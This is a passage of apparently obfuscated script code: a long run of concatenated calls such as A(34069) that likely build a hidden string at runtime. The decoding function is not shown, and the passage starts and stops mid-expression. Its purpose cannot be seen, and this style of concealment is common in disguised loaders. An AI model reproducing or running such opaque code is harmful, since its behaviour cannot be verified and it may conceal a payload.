A(34069) + A(3650) + A(39685) + A(31333) + A(4510) + A(5241) + A(4964) + A(10793) + A(16446) + A(39407) + A(22742) + A(12514) + A(10167) + A(4188) + A(20389) + A(37539) + A(34217) + A(7202) + A(6833) + A(14616) + A(1599) + A(6971) + A(15656) + A(22441) + A(10671) + A(16155) + A(17265) + A(14635) + A(38971) + A(38627) + A(16185) + A(19138) + A(9340) + A(15988) + A(35312) + A(8367) + A(11552) + A(14436) + A(28078) + A(38429) + A(5793)) + (A(10355) + A(2356) + A(14252) + A(35776) + A(32027) + A(586) + A(9640) + A(20104) + A(21107) + A(13053) + A(23618) + A(24781) + A(22111) + A(4558) + A(20065) + A(34814) + A(482) + A(19805) + A(3646) + A(31902) + A(32430) + A(9836) + A(20943) + A(5590) + A(36234) + A(28454) + A(18540) + A(37255) + A(23402) + A(19240) + A(37336) + A(27668) + A(32773) + A(22005) + A(15493) + A(30391) + A(21129) + A(39280) + A(12970) + A(14182) + A(10388) + A(22710) + A(30994) + A(7582) + A(30889) + A(20639) + A(34937) + A(23414) + A(9914) + A(28855) + A(38438) + A(27693) + A(39765) + A(170) + A(5775) + A(35984) + A(32496) + A(28134) + A(38325) + A(30938) + A(8953) + A(8127) + A(37371) + A(36315) + A(25814) + A(21371) + A(12985) + A(17897) + A(26189) + A(10896) + A(31963) + A(23354) + A(11833) + A(20082) + A(14417) + A(29067) + A(15956) + A(17344) + A(2831) + A(21473) + A(15709) + A(29400) + A(27758) + A(4831) + A(37677) + A(28577) + A(35772) + A(32917) + A(577) + A(6416) + A(22039) + A(7961) + A(19376) + A(1405) + A(1829) + A(23714) + A(3382) + A(21247) + A(16846) + A(37389)) + (A(9623) + A(30573) + A(19392) + A(3211) + A(26554) + A(32804) + A(22531) + A(22529) + A(31884) + A(3948) + A(38638) + A(39607) + A(37464) + A(19637) + A(10985) + A(17100) + A(1027) + A(138) + A(38777) + A(4227) + A(26371) + A(26863) + A(1515) + A(35066) + A(25839) + A(37220) + A(21275) + A(19559) + A(7014) + A(28795) + A(6186) + A(15293) + A(39237) + A(34178) + A(2930) + A(14645) + A(35625) + A(22801) + A(25512) + A(8011) + A(23903) + A(739) + A(14217) + A(37977) + A(18529) + A(34190) + A(17404) + A(23452) + A(32436) + A(4133) + A(22547) + A(5843) + A(37300) + A(35963) + A(5287) + A(317) + A(7064) + A(2062) + A(29843) + A(9063) + A(26345) + A(20828) + A(16421) + A(14554) + A(2010) + A(18473) + A(28013) + A(16578) + A(16818) + A(18923) + A(29796) + A(36158) + A(7168) + A(15677) + A(7847) + A(25510) + A(28345) + A(27193) + A(28887) + A(14381) + A(24428) + A(29250) + A(23182) + A(39762) + A(288) + A(29060) + A(17822) + A(23909) + A(23158) + A(35922) + A(34934) + A(4850) + A(14963) + A(27196) + A(28391) + A(4478) + A(38899) + A(37685) + A(31149) + A(3634)) + (A(20227) + A(33663) + A(19441) + A(15812) + A(28343) + A(19302) + A(32400) + A(14338) + A(35638) + A(428) + A(38899) + A(32555) + A(29676) + A(21555) + A(19278) + A(4874) + A(32116) + A(30888) + A(16704) + A(22706) + A(13117) + A(34220) + A(8022) + A(36579) + A(12995) + A(4158) + A(7532) + A(33085) + A(7521) + A(26598) + A(39073) + A(18701) + A(20201) + A(24196) + A(31695) + A(6031) + A(35309) + A(34031) + A(11520) + A(36157) + A(18719) + A(30433) + A(4670) + A(15689) + A(15897) + A(19714) + A(1013) + A(24429) + A(9341) + A(28725) + A(12379) + A(24315) + A(35280) + A(27931) + A(31348) + A(15069) + A(32534) + A(13155) + A(7999) + A(24173) + A(3020) + A(37874) + A(36072) + A(36380) + A(19617) + A(35395) + A(12743) + A(2962) + A(14267) + A(21835) + A(16551) + A(21455) + A(15927) + A(21718) + A(12145) + A(19348) + A(4347) + A(9293) + A(28339) + A(30924) + A(1036) + A(1881) + A(6445) + A(24301) + A(12584) + A(26769) + A(3612) + A(32425) + A(31057) + A(13617) + A(32885) + A(31136) + A(35975) + A(26426) + A(25502) + A(35005) + A(27122) + A(32425) + A(33612) + A(28868)) + (A(38690) + A(14602) + A(16257) + A(8534) + A(29447) + A(20401) + A(14803) + A(12471) + A(19035) + A(27935) + A(528) + A(31038) + A(7104) + A(10084) + A(19319) + A(12532) + A(21457) + A(21064) + A(26702) + A(28764) + A(15646) + A(38833) + A(37265) + A(18456) + A(17790) + A(37390) + A(27425) + A(23759) + A(12434) + A(29941) + A(4770) + A(1051) + A(8639) + A(13089) + A(32467) + A(18497) + A(39049) + A(10455) + A(7301) + A(12924) + A(6041) + A(36430) + A(32886) + A(39211) + A(13772) + A(30145) + A(23087) + A(13089) + A(23898) + A(6554) + A(18827) + A(30666) + A(1701) + A(28856) + A(3536) + A(216) + A(11420) + A(7025) + A(37130) + A(9226) + A(29334) + A(8556) + A(30832) + A(3312) + A(38756) + A(12025) + A(7958) + A(36913) + A(10882) + A(37111) + A(15228) + A(10963) + A(18908) + A(29280) + A(22101) + A(16886) + A(22240) + A(25411) + A(32765) + A(2148) + A(28887) + A(24104) + A(20199) + A(16928) + A(5612) + A(14154) + A(35645) + A(5347) + A(19831) + A(8014) + A(17028) + A(36218) + A(10862) + A(28439) + A(3345) + A(13693) + A(37901) + A(13070) + A(10659) + A(2492)) + (A(12189) + A(28649) + A(27261) + A(15531) + A(37421) + A(19129) + A(13928) + A(21394) + A(9516) + A(2709) + A(26428) + A(36756) + A(4784) + A(32730) + A(16014) + A(36873) + A(11218) + A(35527) + A(38972) + A(10863) + A(5114) + A(35036) + A(36979) + A(6617) + A(33045) + A(10255) + A(34791) + A(11659) + A(3036) + A(27983) + A(16690) + A(28191) + A(1035) + A(38123) + A(3770) + A(10966) + A(4490) + A(10691) + A(17169) + A(639) + A(5656) + A(7285) + A(23975) + A(4798) + A(26995) + A(16095) + A(28401) + A(31631) + A(14646) + A(15207) + A(10423) + A(19811) + A(7446) + A(9972) + A(26495) + A(5041) + A(12698) + A(13578) + A(18603) + A(9638) + A(8433) + A(32141) + A(6041) + A(35063) + A(9933) + A(23752) + A(19081) + A(30844) + A(35995) + A(24816) + A(19831) + A(34035) + A(22302) + A(4409) + A(5612) + A(1162) + A(32330) + A(12182) + A(25156) + A(4167) + A(13708) + A(28839) + A(25165) + A(16343) + A(36938) + A(28997) + A(17408) + A(35036) + A(13016) + A(24717) + A(18247) + A(13089) + A(38737) + A(6827) + A(27478) + A(4742) + A(23600) + A(7496) + A(5220) + A(3528)) + (A(2798) + A(11649) + A(33569) + A(18079) + A(29334) + A(20790) + A(14567) + A(33147) + A(37537) + A(13062) + A(37439) + A(5578) + A(4310) + A(27236) + A(35188) + A(6477) + A(25937) + A(26325) + A(2928) + A(5650) + A(22605) + A(33604) + A(38464) + A(8990) + A(33773) + A(21606) + A(3626) + A(14168) + A(22245) + A(24162) + A(29326) + A(36238) + A(39049) + A(16343) + A(25219) + A(21779) + A(39761) + A(38474) + A(26495) + A(8387) + A(20569) + A(4226) + A(19110) + A(6764) + A(35391) + A(12950) + A(24309) + A(35499) + A(9754) + A(31331) + A(34731) + A(24396) + A(6521) + A(27914) + A(18873) + A(10242) + A(36923) + A(18223) + A(31827) + A(15618) + A(8478) + A(8458) + A(38583) + A(12331) + A(36989) + A(39147) + A(24693) + A(36666) + A(36281) + A(34092) + A(10593) + A(249) + A(17345) + A(21939) + A(8478) + A(8458) + A(386) + A(37640) + A(9696) + A(25514) + A(2851) + A(12678) + A(20916) + A(8528) + A(33303) + A(19737) + A(34603) + A(8548) + A(3520) + A(270) + A(29807) + A(26710) + A(1303) + A(29486) + A(33846) + A(30097) + A(7369) + A(34131) + A(21553) + A(12939)) + (A(39197) + A(22736) + A(33529) + A(33524) + A(13475) + A(14500) + A(327) + A(11576) + A(20379) + A(32341) + A(7312) + A(37184) + A(35569) + A(34696) + A(16051) + A(19301) + A(33529) + A(37553) + A(17756) + A(2061) + A(24332) + A(35859) + A(12377) + A(33785) + A(4358) + A(19266) + A(35650) + A(10698) + A(31425) + A(2018) + A(35020) + A(34606) + A(24799) + A(32879) + A(9650) + A(19266) + A(35650) + A(26586) + A(29159) + A(8174) + A(35456) + A(11848) + A(14215) + A(774) + A(34005) + A(30107) + A(32658) + A(21941) + A(25663) + A(18198) + A(19327) + A(24398) + A(34603) + A(13030) + A(2278) + A(12254) + A(31582) + A(39086) + A(35543) + A(31063) + A(7821) + A(30283) + A(6521) + A(22429) + A(11205) + A(31698) + A(33364) + A(2524) + A(31826) + A(30458) + A(32910) + A(5676) + A(19852) + A(28158) + A(14309) + A(29415) + A(8808) + A(8150) + A(5285) + A(39688) + A(31971) + A(10437) + A(30146) + A(39127) + A(23509) + A(7056) + A(29106) + A(28837) + A(33970) + A(1075) + A(36750) + A(15483) + A(37656) + A(21762) + A(4310) + A(18059) + A(20196) + A(11932) + A(17879) + A(20635)) + (A(32176) + A(2601) + A(39562) + A(36834) + A(20217) + A(39023) + A(25349) + A(4658) + A(32524) + A(1437) + A(37901) + A(21023) + A(5044) + A(14227) + A(13798) + A(27832) + A(17240) + A(35907) + A(22630) + A(33840) + A(34073) + A(5905) + A(12055) + A(20013) + A(4235) + A(39215) + A(10209) + A(10075) + A(16171) + A(5004) + A(4707) + A(8274) + A(34461) + A(22974) + A(24456) + A(2956) + A(32929) + A(11589) + A(33773) + A(17484) + A(20882) + A(39503) + A(3482) + A(13438) + A(9144) + A(26265) + A(19788) + A(27173) + A(26995) + A(16367) + A(22924) + A(22455) + A(5612) + A(31081) + A(14397) + A(35840) + A(30891) + A(4973) + A(18603) + A(31280) + A(6052) + A(24147) + A(22136) + A(15207) + A(25014) + A(31279) + A(24007) + A(27071) + A(25645) + A(28558) + A(2421) + A(27787) + A(38899) + A(36793) + A(2011) + A(18907) + A(25679) + A(21441) + A(2440) + A(2302) + A(13994) + A(12602) + A(27584) + A(17596) + A(23100) + A(21433) + A(20411) + A(13814) + A(22638) + A(9224) + A(20805) + A(14103) + A(20268) + A(35527) + A(32463) + A(11126) + A(31969) + A(26250) + A(33388) + A(30073)) + (A(4275) + A(15617) + A(22427) + A(5004) + A(4707) + A(14348) + A(10580) + A(35104) + A(9881) + A(11488) + A(3993) + A(23997) + A(31632) + A(13610) + A(22945) + A(13089) + A(33728) + A(2789) + A(39441) + A(8418) + A(24332) + A(9068) + A(21870) + A(22007) + A(37880) + A(34561) + A(2039) + A(204) + A(22502) + A(8675) + A(19321) + A(14338) + A(14070) + A(11998) + A(26456) + A(28222) + A(10587) + A(18435) + A(17041) + A(6232) + A(27516) + A(9544) + A(16384) + A(37111) + A(29226) + A(21188) + A(19120) + A(33671) + A(32392) + A(13089) + A(33728) + A(2789) + A(19572) + A(17127) + A(18851) + A(22745) + A(29541) + A(6507) + A(8962) + A(21607) + A(17e3) + A(9886) + A(26995) + A(16367) + A(1251) + A(3041) + A(13943) + A(27741) + A(26069) + A(15744) + A(6947) + A(35136) + A(6809) + A(5425) + A(33110) + A(11005) + A(11420) + A(9378) + A(26206) + A(34042) + A(30806) + A(24255) + A(25320) + A(21814) + A(10824) + A(10436) + A(3730) + A(39211) + A(29886) + A(35990) + A(26570) + A(36898) + A(22687) + A(27983) + A(13734) + A(7761) + A(15570) + A(24037) + A(24546) + A(25097)) + (A(39485) + A(10089) + A(35680) + A(20953) + A(28238) + A(26413) + A(38503) + A(29633) + A(19130) + A(28576) + A(6367) + A(26413) + A(38503) + A(29633) + A(32567) + A(37401) + A(33395) + A(4798) + A(26995) + A(16367) + A(1251) + A(23765) + A(30975) + A(39211) + A(29886) + A(35990) + A(26570) + A(17140) + A(15886) + A(11461) + A(22605) + A(6080) + A(16882) + A(23360) + A(31264) + A(10842) + A(23925) + A(11545) + A(3107) + A(1335) + A(6133) + A(33657) + A(22190) + A(4209) + A(32704) + A(7271) + A(21893) + A(35293) + A(5506) + A(35527) + A(32463) + A(13905) + A(32123) + A(39343) + A(2099) + A(38322) + A(15834) + A(7518) + A(14316) + A(1096) + A(33388) + A(30073) + A(39728) + A(7318) + A(35960) + A(6687) + A(25824) + A(36163) + A(38027) + A(17731) + A(35584) + A(7954) + A(17671) + A(31281) + A(10586) + A(22024) + A(19242) + A(31322) + A(23305) + A(33012) + A(745) + A(30632) + A(1045) + A(5350) + A(759) + A(14166) + A(344) + A(7036) + A(22469) + A(37868) + A(33665) + A(9471) + A(38899) + A(23514) + A(33165) + A(33319) + A(16881) + A(1793) + A(34369) + A(1428)) + (A(9446) + A(36520) + A(8569) + A(13276) + A(26785) + A(16267) + A(20113) + A(35473) + A(33583) + A(26214) + A(7975) + A(30782) + A(23668) + A(31336) + A(4e3) + A(939) + A(16924) + A(36069) + A(8478) + A(3667) + A(27116) + A(5262) + A(21253) + A(20860) + A(7818) + A(22378) + A(1191) + A(10253) + A(5776) + A(16277) + A(33144) + A(29415) + A(8808) + A(16630) + A(18421) + A(34166) + A(16336) + A(23480) + A(24459) + A(9165) + A(10739) + A(31369) + A(35759) + A(11695) + A(31415) + A(38708) + A(16540) + A(35114) + A(15106) + A(18429) + A(8021) + A(13176) + A(32419) + A(18612) + A(16037) + A(1771) + A(15135) + A(30951) + A(35785) + A(28938) + A(20465) + A(21604) + A(31706) + A(34092) + A(3706) + A(29354) + A(29236) + A(7996) + A(26676) + A(23110) + A(10047) + A(30849) + A(4110) + A(8595) + A(37062) + A(8260) + A(8686) + A(19266) + A(35650) + A(34324) + A(29262) + A(37681) + A(25770) + A(2169) + A(28715) + A(11998) + A(1803) + A(4500) + A(995) + A(36448) + A(29614) + A(38373) + A(1265) + A(11636) + A(36075) + A(27298) + A(27944) + A(11293) + A(19974) + A(8928)) + (A(22957) + A(18783) + A(35456) + A(11848) + A(38540) + A(5065) + A(34546) + A(31257) + A(15261) + A(21667) + A(11655) + A(35253) + A(12639) + A(12818) + A(1143) + A(5085) + A(3110) + A(36127) + A(11596) + A(26524) + A(13583) + A(838) + A(7538) + A(460) + A(27307) + A(14174) + A(33065) + A(8718) + A(31971) + A(14550) + A(33719) + A(7834) + A(32896) + A(1327) + A(10357) + A(21898) + A(8290) + A(37824) + A(10125) + A(19659) + A(12993) + A(3201) + A(30836) + A(34754) + A(11373) + A(37092) + A(1448) + A(2172) + A(9220) + A(19635) + A(28942) + A(7018) + A(29021) + A(19004) + A(13386) + A(10151) + A(27443) + A(38987) + A(2182) + A(28123) + A(39356) + A(1239) + A(8929) + A(10830) + A(1468) + A(19129) + A(32816) + A(15740) + A(6371) + A(8383) + A(30680) + A(12780) + A(19504) + A(4238) + A(24917) + A(13200) + A(27584) + A(17596) + A(37600) + A(15284) + A(17762) + A(6545) + A(19576) + A(12435) + A(9859) + A(28682) + A(32479) + A(19678) + A(14503) + A(17495) + A(18603) + A(31280) + A(22217) + A(26109) + A(36785) + A(19602) + A(29541) + A(3903) + A(3466) + A(17593)) + (A(31655) + A(31159) + A(32022) + A(27395) + A(21047) + A(19222) + A(7971) + A(4256) + A(5612) + A(31081) + A(6e3) + A(1354) + A(26207) + A(12980) + A(28450) + A(35036) + A(29072) + A(32863) + A(17194) + A(16702) + A(2206) + A(259) + A(15523) + A(16701) + A(7044) + A(37144) + A(29635) + A(25835) + A(11895) + A(3321) + A(6108) + A(19988) + A(9568) + A(31079) + A(15186) + A(5279) + A(7978) + A(27096) + A(21102) + A(3175) + A(31221) + A(14529) + A(7915) + A(5237) + A(4235) + A(13171) + A(32075) + A(7330) + A(31603) + A(13227) + A(10872) + A(14559) + A(32657) + A(21185) + A(26735) + A(12722) + A(3770) + A(35701) + A(4863) + A(38087) + A(19037) + A(33840) + A(34073) + A(5942) + A(14674) + A(35341) + A(29321) + A(13438) + A(9144) + A(11823) + A(30021) + A(26205) + A(38154) + A(23988) + A(29812) + A(23274) + A(9438) + A(16815) + A(38272) + A(35036) + A(29072) + A(32863) + A(25829) + A(31114) + A(36050) + A(259) + A(15523) + A(16701) + A(9465) + A(18885) + A(6705) + A(25835) + A(11895) + A(7173) + A(15061) + A(21617) + A(38899) + A(36793) + A(29199) + A(38088)) + (A(6490) + A(29818) + A(25165) + A(16343) + A(31155) + A(8513) + A(19307) + A(5683) + A(18819) + A(39223) + A(6253) + A(17131) + A(27590) + A(15958) + A(36209) + A(22453) + A(24938) + A(1283) + A(23450) + A(15236) + A(11541) + A(596) + A(33773) + A(17484) + A(12717) + A(15298) + A(8581) + A(6479) + A(4310) + A(37110) + A(9926) + A(37547) + A(32755) + A(14119) + A(7269) + A(27832) + A(17240) + A(13757) + A(22952) + A(39254) + A(31388) + A(5107) + A(17608) + A(31786) + A(28308) + A(10677) + A(22971) + A(39211) + A(29886) + A(22731) + A(10081) + A(16979) + A(310) + A(4089) + A(23627) + A(5375) + A(8529) + A(23606) + A(3157) + A(39211) + A(29886) + A(22731) + A(10081) + A(35965) + A(34024) + A(25159) + A(14131) + A(10171) + A(19901) + A(37736) + A(31860) + A(16500) + A(21148) + A(15070) + A(1919) + A(14313) + A(18652) + A(23827) + A(6626) + A(20635) + A(32176) + A(7149) + A(579) + A(37384) + A(19679) + A(20425) + A(33773) + A(17484) + A(12717) + A(30765) + A(4003) + A(651) + A(25418) + A(13733) + A(13573) + A(19517) + A(12259) + A(2537) + A(25831) + A(25097)) + (A(39485) + A(24984) + A(36544) + A(7139) + A(3764) + A(9015) + A(33084) + A(6406) + A(6889) + A(30282) + A(23506) + A(6988) + A(14834) + A(3813) + A(1081) + A(4570) + A(11412) + A(36313) + A(1181) + A(20635) + A(32176) + A(7149) + A(579) + A(3441) + A(16793) + A(31209) + A(25937) + A(22388) + A(18302) + A(33533) + A(25038) + A(18869) + A(28887) + A(12333) + A(27797) + A(9917) + A(5627) + A(14275) + A(10091) + A(13438) + A(9144) + A(11823) + A(1542) + A(20606) + A(34145) + A(10360) + A(17601) + A(37590) + A(15979) + A(12284) + A(34859) + A(8343) + A(24332) + A(9068) + A(13997) + A(9479) + A(3865) + A(11973) + A(2825) + A(1248) + A(7270) + A(674) + A(38946) + A(8241) + A(4146) + A(1654) + A(25320) + A(21814) + A(24273) + A(10826) + A(19433) + A(3470) + A(11689) + A(10589) + A(8771) + A(31881) + A(1577) + A(11456) + A(15934) + A(36998) + A(1243) + A(25835) + A(11895) + A(7173) + A(31390) + A(3890) + A(27180) + A(14833) + A(3868) + A(21955) + A(39175) + A(27016) + A(10780) + A(17621) + A(14648) + A(18648) + A(36771) + A(39214) + A(31855) + A(17236)) + (A(3355) + A(17392) + A(30779) + A(17508) + A(11967) + A(13738) + A(33646) + A(29091) + A(5169) + A(8988) + A(35456) + A(17522) + A(17032) + A(16120) + A(26430) + A(14940) + A(26318) + A(2843) + A(7538) + A(10171) + A(13184) + A(37330) + A(32838) + A(29391) + A(35794) + A(30951) + A(25364) + A(28938) + A(832) + A(9853) + A(6376) + A(973) + A(15261) + A(25844) + A(11655) + A(26483) + A(2599) + A(18294) + A(11495) + A(476) + A(2739) + A(950) + A(15502) + A(34992) + A(34553) + A(1425) + A(327) + A(11576) + A(12420) + A(8661) + A(39472) + A(10616) + A(14638) + A(25884) + A(9704) + A(28537) + A(30931) + A(26989) + A(23009) + A(33041) + A(24680) + A(29587) + A(4975) + A(13306) + A(26057) + A(37352) + A(15442) + A(2570) + A(39512) + A(17143) + A(32249) + A(8194) + A(36434) + A(26127) + A(16678) + A(2469) + A(8446) + A(35457) + A(27619) + A(22883) + A(30477) + A(22468) + A(630) + A(24421) + A(38553) + A(14391) + A(12635) + A(14370) + A(214) + A(28819) + A(31734) + A(29053) + A(1277) + A(37145) + A(18069) + A(18305) + A(23172) + A(3164) + A(28670) + A(12467)) + (A(15352) + A(10286) + A(3068) + A(1290) + A(24332) + A(29379) + A(21870) + A(25089) + A(21686) + A(6487) + A(13873) + A(9037) + A(33364) + A(34348) + A(24747) + A(9602) + A(7035) + A(26195) + A(13696) + A(39211) + A(23809) + A(35990) + A(27112) + A(35080) + A(34475) + A(9255) + A(27353) + A(17360) + A(3239) + A(204) + A(10635) + A(36176) + A(9076) + A(27168) + A(21620) + A(21359) + A(8478) + A(27561) + A(30523) + A(37974) + A(14137) + A(28204) + A(37286) + A(9428) + A(27944) + A(21605) + A(27575) + A(27090) + A(32049) + A(13553) + A(39054) + A(6355) + A(32637) + A(20636) + A(2698) + A(186) + A(39663) + A(15296) + A(13971) + A(17837) + A(25014) + A(22869) + A(25590) + A(2013) + A(30824) + A(28866) + A(13197) + A(11679) + A(25826) + A(27726) + A(1619) + A(29634) + A(11025) + A(23731) + A(31415) + A(38708) + A(35263) + A(9656) + A(20557) + A(12029) + A(17388) + A(22867) + A(12372) + A(1428) + A(38275) + A(2880) + A(36198) + A(31405) + A(25643) + A(4041) + A(1245) + A(15187) + A(9633) + A(37347) + A(36675) + A(1197) + A(29314) + A(27890) + A(12337) + A(17225)) + (A(26568) + A(9068) + A(13997) + A(9479) + A(12016) + A(2239) + A(25076) + A(37163) + A(14112) + A(39447) + A(13661) + A(4746) + A(28767) + A(6893) + A(27187) + A(639) + A(15695) + A(38682) + A(3319) + A(36019) + A(24105) + A(39211) + A(29886) + A(22731) + A(10081) + A(27404) + A(8166) + A(5858) + A(5612) + A(31081) + A(6e3) + A(19450) + A(7854) + A(28792) + A(25268) + A(14833) + A(3868) + A(21955) + A(39175) + A(38892) + A(37850) + A(30068) + A(4310) + A(37110) + A(9926) + A(4296) + A(7152) + A(4617) + A(24369) + A(3497) + A(26995) + A(22004) + A(23406) + A(7871) + A(7690) + A(24930) + A(36039) + A(25097) + A(39485) + A(24984) + A(36544) + A(22286) + A(2072) + A(28615) + A(26582) + A(30111) + A(23203) + A(6202) + A(7931) + A(37583) + A(19687) + A(35036) + A(29072) + A(32863) + A(3610) + A(7113) + A(13437) + A(10887) + A(26582) + A(30111) + A(23203) + A(6202) + A(5414) + A(20043) + A(18012) + A(14138) + A(17601) + A(37590) + A(15979) + A(12284) + A(18835) + A(1288) + A(15311) + A(16499) + A(33773) + A(17484) + A(12717) + A(12281) + A(20958) + A(13584)) + (A(25202) + A(37111) + A(29226) + A(37414) + A(27392) + A(17647) + A(34861) + A(31322) + A(23305) + A(33012) + A(36181) + A(29088) + A(1979) + A(26332) + A(4729) + A(14352) + A(28965) + A(18547) + A(2319) + A(27357) + A(18785) + A(25834) + A(14131) + A(10171) + A(19901) + A(32945) + A(25689) + A(31361) + A(4868) + A(10255) + A(14827) + A(1763) + A(30504) + A(21554) + A(26377) + A(1256) + A(19831) + A(26572) + A(32508) + A(14976) + A(29277) + A(5740) + A(34565) + A(25097) + A(39485) + A(24984) + A(36544) + A(13204) + A(12875) + A(35536) + A(23605) + A(18796) + A(32189) + A(6582) + A(30342) + A(37903) + A(14489) + A(10255) + A(14827) + A(1763) + A(30504) + A(21554) + A(26936) + A(14042) + A(2726) + A(7954) + A(17671) + A(16195) + A(5979) + A(27777) + A(13061) + A(17628) + A(10872) + A(14559) + A(32657) + A(4382) + A(27484) + A(24731) + A(32848) + A(27600) + A(2934) + A(31705) + A(19674) + A(10682) + A(32545) + A(39480) + A(18603) + A(31280) + A(22217) + A(25068) + A(6352) + A(30357) + A(12580) + A(3813) + A(1081) + A(4570) + A(11412) + A(27554) + A(551) + A(21049)) + (A(13629) + A(27832) + A(17240) + A(13757) + A(29525) + A(20751) + A(16428) + A(10983) + A(39049) + A(16343) + A(31155) + A(8513) + A(31848) + A(7241) + A(13220) + A(6687) + A(25824) + A(22698) + A(4262) + A(11062) + A(31925) + A(38018) + A(22245) + A(24162) + A(23386) + A(15987) + A(20102) + A(10024) + A(39108) + A(4209) + A(32704) + A(18357) + A(26599) + A(24455) + A(30025) + A(7456) + A(35920) + A(24596) + A(2679) + A(16245) + A(424) + A(38813) + A(282) + A(24607) + A(37996) + A(13733) + A(13573) + A(19517) + A(17198) + A(1696) + A(31027) + A(23055) + A(25320) + A(21814) + A(24273) + A(22480) + A(29074) + A(9102) + A(13971) + A(15207) + A(25014) + A(19628) + A(32491) + A(21881) + A(36706) + A(10324) + A(3770) + A(23236) + A(20097) + A(17131) + A(27590) + A(28990) + A(17857) + A(38910) + A(19831) + A(26572) + A(32508) + A(14976) + A(7411) + A(31252) + A(946) + A(5107) + A(17608) + A(31786) + A(28308) + A(39027) + A(35572) + A(34912) + A(6344) + A(12780) + A(19504) + A(30530) + A(39378) + A(20137) + A(36199) + A(4089) + A(23627) + A(5375) + A(8529) + A(6977)) + (A(33823) + A(14573) + A(39049) + A(16343) + A(31155) + A(8513) + A(31848) + A(605) + A(20205) + A(4089) + A(23627) + A(5375) + A(8529) + A(6977) + A(10073) + A(11367) + A(21406) + A(25097) + A(39485) + A(24984) + A(36544) + A(29434) + A(7764) + A(14161) + A(20151) + A(639) + A(15695) + A(38682) + A(3319) + A(1241) + A(4744) + A(23418) + A(29334) + A(11793) + A(14322) + A(7644) + A(6965) + A(4446) + A(32617) + A(27983) + A(13734) + A(20969) + A(4857) + A(7591) + A(34691) + A(11598) + A(10919) + A(27832) + A(17240) + A(13757) + A(29525) + A(10959) + A(29713) + A(12457) + A(16295) + A(8459) + A(30378) + A(10764) + A(37475) + A(25912) + A(15504) + A(26441) + A(21021) + A(16389) + A(29584) + A(33554) + A(12315) + A(37876) + A(11890) + A(6003) + A(1862) + A(18499) + A(7171) + A(3251) + A(31232) + A(8463) + A(5970) + A(21414) + A(235) + A(24744) + A(26611) + A(19545) + A(14097) + A(2632) + A(30905) + A(31169) + A(29913) + A(36941) + A(9476) + A(25815) + A(26263) + A(10358) + A(7705) + A(39020) + A(36734) + A(6785) + A(26119) + A(4329) + A(1e4) + A(7540)) + (A(27729) + A(32893) + A(23693) + A(14478) + A(20193) + A(28587) + A(13614) + A(28311) + A(161) + A(23303) + A(2521) + A(6522) + A(29664) + A(27727) + A(14265) + A(32763) + A(16823) + A(38241) + A(7951) + A(30510) + A(16460) + A(4285) + A(30778) + A(34336) + A(2964) + A(34240) + A(17486) + A(658) + A(23083) + A(4197) + A(30671) + A(38576) + A(12614) + A(34059) + A(5242) + A(13057) + A(9925) + A(7880) + A(10386) + A(5589) + A(18825) + A(39376) + A(2290) + A(7337) + A(18092) + A(8604) + A(18692) + A(12102) + A(17710) + A(24565) + A(2105) + A(24873) + A(21042) + A(4843) + A(17734) + A(28012) + A(14464) + A(15372) + A(20078) + A(17523) + A(29648) + A(9450) + A(29663) + A(26253) + A(18172) + A(3584) + A(22015) + A(33634) + A(1750) + A(17478) + A(1127) + A(20767) + A(4444) + A(10339) + A(20975) + A(22350) + A(39532) + A(38147) + A(18600) + A(19189) + A(14668) + A(7805) + A(3983) + A(14910) + A(37156) + A(30783) + A(30541) + A(2183) + A(23944) + A(23015) + A(17368) + A(30724) + A(2710) + A(10456) + A(14255) + A(21024) + A(8180) + A(16492) + A(26098) + A(27715)) + (A(23273) + A(5897) + A(35231) + A(11600) + A(17936) + A(29142) + A(17514) + A(12622) + A(822) + A(12562) + A(31637) + A(19323) + A(30226) + A(24068) + A(39529) + A(8438) + A(32248) + A(26719) + A(14636) + A(6350) + A(5788) + A(19590) + A(19614) + A(27301) + A(23503) + A(14571) + A(31973) + A(3572) + A(222) + A(14807) + A(16073) + A(11992) + A(25889) + A(14468) + A(8730) + A(38110) + A(30140) + A(17585) + A(19951) + A(31401) + A(12298) + A(14029) + A(26998) + A(36752) + A(32023) + A(7397) + A(1262) + A(11880) + A(6923) + A(23803) + A(22338) + A(29171) + A(39532) + A(38147) + A(18600) + A(19189) + A(14668) + A(143) + A(27989) + A(6767) + A(177) + A(1694) + A(11808) + A(2801) + A(6951) + A(6831) + A(6256) + A(27980) + A(5025) + A(27749) + A(3651) + A(26262) + A(38326) + A(19309) + A(2276) + A(4790) + A(27723) + A(26605) + A(29648) + A(9450) + A(29663) + A(26253) + A(18172) + A(39010) + A(34173) + A(17886) + A(28759) + A(36915) + A(16437) + A(3744) + A(14642) + A(7380) + A(5833) + A(27589) + A(25618) + A(35548) + A(22376) + A(27008) + A(11277) + A(27867)) + (A(13177) + A(5289) + A(32248) + A(32801) + A(29870) + A(6350) + A(5788) + A(19590) + A(19614) + A(146) + A(23094) + A(22478) + A(38951) + A(14546) + A(12648) + A(8199) + A(35533) + A(36463) + A(10732) + A(21249) + A(39748) + A(31067) + A(31598) + A(819) + A(3969) + A(2800) + A(13002) + A(14517) + A(35966) + A(8419) + A(35706) + A(35459) + A(36717) + A(39681) + A(38496) + A(7708) + A(15457) + A(20415) + A(1360) + A(34808) + A(34943) + A(8983) + A(27685) + A(18376) + A(16019) + A(26656) + A(19561) + A(7586) + A(11250) + A(28383) + A(35310) + A(30740) + A(21974) + A(22754) + A(23004) + A(1953) + A(38314) + A(16868) + A(25206) + A(13481) + A(33991) + A(37087) + A(13948) + A(38597) + A(442) + A(8480) + A(2312) + A(15035) + A(29465) + A(23954) + A(27423) + A(26164) + A(14986) + A(19699) + A(413) + A(21126) + A(26058) + A(8742) + A(12801) + A(4911) + A(31127) + A(23257) + A(11096) + A(13281) + A(8693) + A(39072) + A(15710) + A(4255) + A(28999) + A(31125) + A(21745) + A(14561) + A(23152) + A(22383) + A(394) + A(29682) + A(15541) + A(28302) + A(26455) + A(21262)) + (A(20305) + A(37625) + A(19859) + A(30660) + A(7748) + A(34551) + A(31218) + A(28570) + A(30591) + A(18979) + A(4503) + A(32973) + A(35522) + A(3933) + A(14143) + A(17359) + A(6895) + A(36947) + A(16147) + A(24848) + A(22465) + A(27579) + A(6271) + A(7355) + A(17711) + A(25860) + A(29538) + A(38352) + A(26160) + A(20807) + A(16360) + A(17722) + A(20400) + A(26615) + A(27228) + A(27337) + A(394) + A(29682) + A(15541) + A(28302) + A(26455) + A(25677) + A(409) + A(3563) + A(26119) + A(4329) + A(1e4) + A(7540) + A(27729) + A(14354) + A(10364) + A(4760) + A(33950) + A(2992) + A(23784) + A(1017) + A(25215) + A(27887) + A(25392) + A(18950) + 